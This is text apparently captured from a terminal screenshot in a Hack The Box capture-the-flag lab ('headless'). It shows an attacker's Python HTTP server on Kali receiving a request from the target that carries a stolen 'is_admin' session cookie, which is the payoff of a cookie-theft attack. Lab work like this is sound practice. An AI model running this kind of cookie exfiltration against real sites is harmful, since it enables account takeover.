 1 2 3 4 2 7 10.10.14.28 8:02
┌──(kali㉿kali)-[~/htb/easy/headless]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.8 - - [11/Jul/2024 08:01:33] "GET /?cookie=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
[1] 0:sudo- 1:python3* "kali" 08:02 11-Jul-24
Terminal